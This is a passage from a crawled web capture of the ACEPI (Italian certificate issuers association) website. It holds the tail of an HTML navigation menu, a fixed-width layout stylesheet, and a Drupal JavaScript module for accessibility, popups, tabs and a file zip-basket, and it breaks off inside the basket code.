portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/layouts/fixed.css
body_size: 3109
content:
/**
 * @file
 * Positioning for a fixed-width, desktop-centric layout.
 *
 * Define CSS classes to create a table-free, 3-column, 2-column, or single
 * column layout depending on whether blocks are enabled in the left or right
 * columns.
 *
 * This layout uses the Zen Grids plugin for Compass: http://zengrids.com
 */

/**
 * Center the page.
 *
 * If you want to make the page a fixed width and centered in the viewport,
 * this is the standards-compliant way to do that.
 */
#page,
.region-bottom {
  margin-left: auto;
  margin-right: auto;
  width: 990px;
}

/* Apply the shared properties of grid items in a single, efficient ruleset. */
#header,
#content,
#navigation,
.region-sidebar-first,
.region-sidebar-second,
#footer {
  /*padding-left: 10px;
  padding-right: 10px;*/
  border-left: 0 !important;
  border-right: 0 !important;
  word-wrap: break-word;
  *behavior: url("/path/to/boxsizing.htc");
  _display: inline;
  _overflow: hidden;
  _overflow-y: visible;
}

/* Containers for grid items and flow items. */
#header,
#main,
#footer {
  *position: relative;
  *zoom: 1;
}
#header:before,
#header:after,
#main:before,
#main:after,
#footer:before,
#footer:after {
  content: "";
  display: table;
}
#header:after,
#main:after,
#footer:after {
  clear: both;
}

/* Navigation bar */
#main {
  /* Move all the children of #main down to make room. */
  padding-top: 3em;
  position: relative;
}
#navigation {
  /* Move the navbar up inside #main's padding. */
  position: absolute;
  top: 0;
  height: 3em;
  width: 960px;
}

/**
 * The layout when there is only one sidebar, the left one.
 */

/* Span 4 columns, starting in 2nd column from left. */
.sidebar-first #content {
  float: left;
  width: 740px;
  margin-left: 250px;
  margin-right: -990px;
}

/* Span 1 column, starting in 1st column from left. */
.sidebar-first .region-sidebar-first {
  float: left;
  width: 220px; 
	padding-right: 30px;
  margin-left: 0px;
  margin-right: -250px;
}

/**
 * The layout when there is only one sidebar, the right one.
 */

/* Span 4 columns, starting in 1st column from left. */
.sidebar-second #content {
  float: left;
  width: 764px;
  margin-left: 0px;
  margin-right: -784px;
}

/* Span 1 column, starting in 5th column from left. */
.sidebar-second .region-sidebar-second {
  float: left;
  width: 176px;
  margin-left: 784px;
  margin-right: -980px;
}

/**
 * The layout when there are two sidebars.
 */

/* Span 3 columns, starting in 2nd column from left. */
.two-sidebars #content {
  float: left;
  width: 568px;
  margin-left: 196px;
  margin-right: -784px;
}

/* Span 1 column, starting in 1st column from left. */
.two-sidebars .region-sidebar-first {
  float: left;
  width: 176px;
  margin-left: 0px;
  margin-right: -196px;
}

/* Span 1 column, starting in 5th column from left. */
.two-sidebars .region-sidebar-second {
  float: left;
  width: 176px;
  margin-left: 784px;
  margin-right: -980px;
}

/* due nuove regioni create per testata e footer che si allargano a tutta pagina */
#testata-esterna .contenitore,
#piede-esterno .contenitore {
	width: 990px;
	margin: 0 auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb
body_size: 27867
content:
/* 
 * To change this template, choose Tools | Templates
 * and open the template in the editor.
 */

(function ($) {
  // Apri in una nuova finestra
  Drupal.behaviors.nuovafinestra = {
    attach: function (context, settings) {
      $('a.nuova-finestra', context).click(function () {
        window.open($(this).attr('href'));
        return false;
      });
    }
  }
  // Contrasto elevato class="contrasto"
  Drupal.behaviors.contrasto = {
    attach: function (context, settings) {
        // al caricamento pagina verifico se contrasto è stato attivato
        
        // console.log('contrasto' + $.cookie("contrasto"));
        var contrasto = $.cookie("contrasto");
        if (contrasto == "on") {
            $('body').addClass('highc');
        }
        
        $('.contrasto').click(function () {
            var contrasto = $.cookie("contrasto");            
            if (contrasto == "on") {
                // è acceso, lo spengo
                $('body').removeClass('highc');
                // rimuovo il cookie
                $.cookie("contrasto", null, {path: '/'});
            }
            else {
                // è spento, lo accendo
                $('body').addClass('highc');
                $.cookie("contrasto", "on", {path: '/', expires: 7});
            }
            return false;
        });
    }
  }
  
  Drupal.behaviors.spinnerpagina = {
      attach: function (context, settings) {
            if (Drupal.settings.msgutils.paginatore_attiva) {
                // Imposto box avanti / indietro / valore paginatore se presente
                /**
                uicore = $('script')
                    .filter(function() {
                        return this.src.match(/.*?jquery.ui.core.*?/);
                    });
                try {
                    uicore.each(function (index, element) {
                        // TODO: verificare che l'aggregazione non lo rompa
                        //spinnerurl = element.src.replace("\.core\.", ".spinner.");
                        // jQuery.getScript( spinnerurl , function (script, textStatus, jqXHR) {
                            $("#edit-gotopage").spinner({ min: Drupal.settings.msgutils.paginatore_min, max: Drupal.settings.msgutils.paginatore_max});
                        // } );
                    });
                } catch (e) {
                    // do nothing
                }
                **/
                $("#edit-gotopage").spinner({ min: Drupal.settings.msgutils.paginatore_min, max: Drupal.settings.msgutils.paginatore_max});
                // Default = più basso numero pagina disponibile
                $("#edit-gotopage").val(Drupal.settings.msgutils.paginatore_min);
                // Nel caso di un nodo, visualizza il numero della pagina corrente nello spinner "Vai alla pagina"
                
            }
    }
  }
  
  Drupal.behaviors.popup = {
    attach: function (context, settings) {
        
        if (window.location.href.indexOf('popup=1') > 1) {
            $('#navigation').hide();
            $('.breadcrumb').hide();
            $('#toolbar').hide();
            $('body').removeClass('toolbar');
            $('#header').hide();
            $('.region-footer').hide();
            // $('#content').css('margin-top', '-50px');
        }
        
        // solo per area e a
        $('.modalbox', context).click(function () {
            var contenuto = '.region-content';
            var margintop = Math.round($(window).height() / 2) - 100;
            // var image = '<div class="popuploading-image" style="text-align: center; margin-top: ' + margintop + 'px;"><img style="margin: auto;" src="' + Drupal.settings.basePath + 'sites/all/modules/msgutils/images/popuploading.gif" /></div>';
            
            // Vedi modulo: popup=1 disattiva i javascript per la pagina di destinazione
            // altrimenti scombina la pagina corrente
            
            if ($(this).attr('href').length) {
                var href = $(this).attr('href');
            }
            else {
                // non è un elemento a o area (o altro con href)
                return false;
            }
            
            if (href.indexOf('?') > -1) {
                href = href + "&popup=1";
            }
            else {
                href = href + "?popup=1";                
            }
            
            var image = '<iframe frameborder="0" allowtransparency="true" style="width: 99.9%; height: 99.9%;" src="' + href + '"></iframe>';
            
            // var xwidth  = $(window).width() - 200;
            // var xheight = $(window).height() - 100;
            // var image = '<!--[if !IE]><!--><object class="nonconv" type="text/html" data="' + href + '" style="height:' + xheight  + 'px; width:' + xwidth + 'px;"></object><!--<![endif]--><!--[if IE]><iframe frameborder="0" src="' + href + '"style="height:' + xheight + 'px; width:' + xwidth + 'px;" allowtransparency="true" scrolling="no"></iframe><![endif]-->';
            
            var html_caricamento = '<div id="popupdialog">' + image + '</div>';
            if (!$('#popupdialog').length) {
                // aggiungo il contenitore per il testo
                $(contenuto, context).prepend(html_caricamento);
            }
            else {
                // elemento esistente: lo mantengo ma sostituisco il contenuto con l'immagine di caricamento
                $('#popupdialog').html(html_caricamento);
            }
            
            // console.log(href);

            $("#popupdialog").dialog({
                height: $(window).height() -20,
                width: $(window).width() -40,
                draggable: false,
                resizable: false,
                // title: $(this).find('h1').text(),
                title: $(this).text(),
                modal: true,
                beforeClose: function(event, ui) {
                $("body").css({overflow: 'inherit'})
                },
                open: function (event, ui) {
                    $("#popupdialog").css('overflow', 'hidden');
                    $("iframe", "#popupdialog").height($("#popupdialog").height());
                    // $("iframe", "#popupdialog").width($("#popupdialog").width());
                    $("body").css({overflow: 'hidden'});
                }
            });
/**
            $('#popupdialog').load(href, function() {
                // console.log('Load was performed.');
                
                // titolo
                $("#popupdialog").dialog({
                    title: $(this).find('h1').text()
                });
                
                // $('.column', '#popupdialog').css('width', $('#popupdialog').width() + 'px !important');
                // $('.column', '#popupdialog').css('margin-left', '0px !important');
                // $('.column', '#popupdialog').css('margin-right', '-960px !important');
                
                
            });
**/            
            
    /**
            $('#result').load('ajax/test.html', function() {
                alert('Load was performed.');
            });
            **/
            return false;
        });
    }
  }
  
  /**
   * _Utilizzo:
   * <div id="textsizer">
   * <ul class="textresizer">
   * <li><a href="#nogo">S</a></li>
   * <li><a href="#nogo">M</a></li>
   * <li><a href="#nogo">L</a></li>
   * </ul></div>
   *
   **/
  Drupal.behaviors.fontresize = {
    attach: function (context, settings) {
        $("#textsizer a").textresizer({
						target: "#main"
						// il selettore di default impostato non funziona con il nuovo tema Zen5
            //target: "#content .region-content"
        });
    }
  }

/**
  Drupal.behaviors.fontresize = {
    attach: function (context, settings) {
        if (Drupal.settings.msgutils.aaa_selector.length > 0) {
            var aaaselector = Drupal.settings.msgutils.aaa_selector;
            if (Drupal.settings.msgutils.aaa_direction == 'asc') {
            // Ascendente
            var aaahtml = '<div id="jquerytextresize"><a class="decreaseFont" href="#"><img src="'+ Drupal.settings.msgutils.path_to_theme +'/aSmall.gif" alt="-" title="-" /></a><a class="resetFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aNormal.gif" alt="=" title="=" /></a><a class="increaseFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aBig.gif" alt="+" title="+" /></a></div>';
            }
            else {
                // default: discendente (da grande a piccolo)
                var aaahtml = '<div id="jquerytextresize"><a class="increaseFont" href="#"><img src="'+ Drupal.settings.msgutils.path_to_theme +'/aBig.gif" alt="+" title="+" /></a><a class="resetFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aNormal.gif" alt="normale" title="=" /></a><a class="decreaseFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aSmall.gif" alt="-" title="-" /></a></div>';
            }
            // append to site region
            $(aaaselector).append(aaahtml);
        }

        var clickn = 0;
        var aaa_click_limit = Drupal.settings.msgutils.aaa_click_limit;
        // Aggiungo elementi per ingrandimento / riduzione testo

        // cambia dimensione testo
        // http://www.shopdev.co.uk/blog/text-resizing-with-jquery/
        // Reset Font Size
        var originalFontSize = $('html').css('font-size');
            $(".resetFont", "#jquerytextresize").click(function(){
            $('html').css('font-size', originalFontSize);
            clickn = 0;
        });
        // Increase Font Size
        $(".increaseFont", "#jquerytextresize").click(function(){
            if (clickn < aaa_click_limit || Math.abs(clickn) == 0) {
            var currentFontSize = $('html').css('font-size');
            var currentFontSizeNum = parseFloat(currentFontSize, 10);
            var newFontSize = currentFontSizeNum*1.2;
            $('html').css('font-size', newFontSize);
            clickn++;
            }
            return false;
        });
        // Decrease Font Size
        $(".decreaseFont", "#jquerytextresize").click(function(){
            if (clickn > -aaa_click_limit || Math.abs(clickn) == 0) {
            var currentFontSize = $('html').css('font-size');
            var currentFontSizeNum = parseFloat(currentFontSize, 10);
            var newFontSize = currentFontSizeNum*0.8;
            $('html').css('font-size', newFontSize);
            clickn--;
            }
            return false;
        });
    }
  }
 **/

  // Aggiungi ai segnalibri
  Drupal.behaviors.bookmark = {
    attach: function (context, settings) {
        
      var contenuto = '.region-content';
      
      $('a.bookmarkthis', context).click(function () {
        var url = window.document.location;
        var title = window.document.title;
        if ((navigator.appName == "Microsoft Internet Explorer") && (parseInt(navigator.appVersion) >= 4)) {
        window.external.AddFavorite(url,title);
        }
        else if(window.chrome){
          if ($('html').attr('xml:lang') == 'en') {
            var testo = 'Press ctrl+D to bookmark (Command+D for macs).';
          }
          else {
            var testo = 'Premi ctrl+D per aggiungere ai segnalibri (Command+D per Mac).';  
          }
          $(contenuto, context).prepend('<div id="bookmarkdialog">' + testo + '</div>');
          $("#bookmarkdialog").dialog();
        }
        else if (navigator.appName == "Netscape") {
          window.sidebar.addPanel(title,url,"");
        } 
        else {
            
          if ($('html').attr('xml:lang') == 'en') {
            var testo = 'Press CTRL-D (Netscape) or CTRL-T (Opera) to bookmark.';
          }
          else {
            var testo = 'Premi CTRL-D (Netscape) o CTRL-T (Opera) per aggiungere ai segnalibri.';  
          }
          $(contenuto, context).prepend('<div id="bookmarkdialog">' + testo + '</div>');
          $("#bookmarkdialog").dialog();
        }
        return false;
      });
    }
  }
  
// Cassetti
Drupal.behaviors.cassetti = {
    attach: function (context, settings) {
    $('.cassetto-titolo', '.node').each(function() {				   
            $(this).nextUntil('.cassetto-titolo, .cassetto-titolo-fine').wrapAll('<div class="cassetto-corpo" />');
            $(this).css('cursor', 'pointer');
    });
    $('div.cassetto-corpo').hide();
    $('.cassetto-titolo').addClass("cassetto-titolo-chiuso");
    $('.cassetto-titolo').click(function() {
            $(this).next('div.cassetto-corpo').slideToggle('slow')
            .siblings('div.cassetto-corpo:visible').slideUp('fast');
            $(this).toggleClass('cassetto-titolo-aperto').siblings().removeClass('cassetto-titolo-aperto');
    });
    $('.cassetto-titolo:even').addClass('cassetto-titolo-pari');
    $('.cassetto-titolo:odd').addClass('cassetto-titolo-dispari');
    $('.cassetto-corpo:even').addClass('cassetto-corpo-pari');
    $('.cassetto-corpo:odd').addClass('cassetto-corpo-dispari');
    }
}

// Tabs
Drupal.behaviors.editabs = {
    attach: function (context, settings) {
        var uniqueid_prefix = 'tabs-titolo';
        var titleelement = '.editabs-titolo, .editabs-sottotitolo';
        var count = 0;
        var titles = new Array();
        $(titleelement, 'body').each(function() {
            var uniqueid = uniqueid_prefix +'-'+ count;
            $(this).nextUntil(titleelement + ', .editabs-fine').wrapAll('<div class="'+ uniqueid_prefix +'" id="'+ uniqueid +'" />');
            titles[count] = $(this).text();
            count++;
                });
        var titlelist = '<ul>';
        for (var c = 0; c < count; c++) {
            titlelist += '<li><a href="#'+ uniqueid_prefix +'-'+ c +'">'+ titles[c] +'</a></li>';
        }
        titlelist += '</ul>';
        $('.'+ uniqueid_prefix).wrapAll('<div id="'+ uniqueid_prefix +'" />');
        $('#'+ uniqueid_prefix).prepend(titlelist);
        // rimuove tutti i vecchi titoli paragrafo (ora nei tab)
        $(titleelement).remove();
        // attivo i tabs jquery
        $('#'+ uniqueid_prefix).tabs();
    }
}

/** Internal Path **/
Drupal.behaviors.internalpath = {
    attach: function (context, settings) {
        var cod = '<input onclick="javascript:this.focus(); this.select();" style="float: left; width: 10em;" type="text" value="' + Drupal.settings.msgutils.internalprefix + Drupal.settings.msgutils.internalpath + '" />';
        if (Drupal.settings.msgutils.internalprefixshow) {
            $('#toolbar-home').after(cod);
        }
        
        $('.msgutilsinternal', 'div.contextual-links-wrapper').each(function () {
        var cod = '<input class="msgutilsinternal-text" type="text" value="' + $(this).find('span').text() + '" />';
          $(this).html(cod);
        });
        
        $('.msgutilsinternal-text').click(function () {
          this.focus();
          this.select();
          return false;
        });
        
    }
}

/** Classi CSS personalizzate (ex jQuery utils) **/
Drupal.behaviors.customclasses = {
    attach: function (context, settings) {
          /** Paragrafo vuoto: per i doppi a capo **/
        $('p').each(function () {
            if ($.trim($(this).text()).length == 0) {
                $(this).addClass('paragrafo-vuoto');
            }
        });
        
        /** Inserisce le classi odd e even nelle tabelle nei nodi **/
        $("table").each(function () {
            $("tr:odd", $(this)).addClass('odd');
            $("tr:even", $(this)).addClass('even');
        });
    }
}

// zipbasket
var zipbasketcreate =  function(response) {
  // var result = $.parseJSON(response);
  // console.log(response);
  if (response.status != 1) {
    window.location.href = response.data;
    // $('#executezip').dialog('close');
    $(".zipbasket-loading").remove();
  }
}

/** ZipBasket **/
Drupal.behaviors.zipbasket = {
    attach: function (context, settings) {
  // if ($('body').hasClass('logged-in')) { // debug
  // aggiungo checkbox
        var i = 0;
        var zbrandid = '';
        $('a.zipbasket-link', context).each(function() {
            zbrandid = 'idzipbasket'+ Math.floor(Math.random() * 100000);
            $(this).before('<label for="'+ zbrandid +'" style="display: none;">Add to zipbasket</label><input id="'+ zbrandid +'" class="zipbasket-element" type="checkbox" value="zipbasket-element-'+ i +'" />');
            $(this).addClass('link-' + zbrandid);
            i++;
        });

        // se non esiste "crea zip", lo aggiungo
        if (!$('a.zipbasket-create').length) {
            $('a.zipbasket-link:last').after('<br/><a href="#" class="zipbasket-create">'+ Drupal.t('Create zip') +'</a>');
        }

        // al click sul "crea zip", crea lo zip
        $('a.zipbasket-create', context).bind('click', function(){
        // @TODO 1) seleziona tutto 2) scarica tutto
        // TODO

            var zipurls = new Array();
            var i = 0;
            var zbrandid;

            $('.zipbasket-element:checked', context).each(function() {
                zbrandid = $(this).attr("id");
                // era: zipurls[i] = $(this).next().attr('href');
                zipurls[i] = $('a.link-' + zbrandid).attr('href');
                i++;
            });

            var zipurls_str = zipurls.join('|');
// alert(zipurls_str); // ok
            // var zipurlsjson = '{ name: "John", time: "2pm" }';
            if (zipurls_str.length > 0) {
                // Loading
                // var ih = $(this).height();
                $(this).append('<img src="/misc/throbber-mini.gif" class="zipbasket-loading" />');
                
                // alert(zipurls_str); // ok
                // $('body').append(zipurls_str); // ok
                // alert(Drupal.settings.basePath); // ok
                var zipbasketpath = Drupal.settings.basePath + 'zipbasket';
                // alert(zipbasketpath);
                $.post(zipbasketpath, {zipurls: zipurls_str}, zipbasketcreate);
                // dataType: dataType
                $.ajax({           
                    type: 'POST',
                    url: zipbasketpath,
                    data: {zipurls: zipurls_str},
                    success: zipbasketcreate,
                    contentType: 'application/zip'
                });
                // $("a.zipbasket-create:last").append("<div id=\"executezip\"><p>Please wait</p></div>");
                // Messaggio: aspetta 1,2,3
                /**
                $("#executezip").dialog({
                    height: 140,
                    modal: true
                    // open: function(event, ui){
                    //setTimeout("$('#executezip').dialog('close')",1000);
                    // }
                });
                **/
            }
            else {
                // stringa traducibile da interfaccia
                alert(Drupal.t('You must select at least one file.'));
            }
            return false;
        });
        // } // debug
    }
}

/** Basket **/
Drupal.behaviors.basket = {
    attach: function (context, settings) {
        
        // alert('behavior!');
        
        var contenitore = '#msgutilsbasket';
        
        // console.log(document.location.pathname);
        // console.log(test);
        
        // Tutte le pagine
        /**
        if ($('a.add-basket').length) {
            $('a.add-basket').each(function() {
                $(this).attr('href', '#');
            });
        }
        **/
        
        // Caricamento pagina basket
        var args = document.location.pathname.replace(Drupal.settings.basePath, '').split('/');
        if (args[0] == 'basket' && (!!args[1])) {
          // todo
        }
        
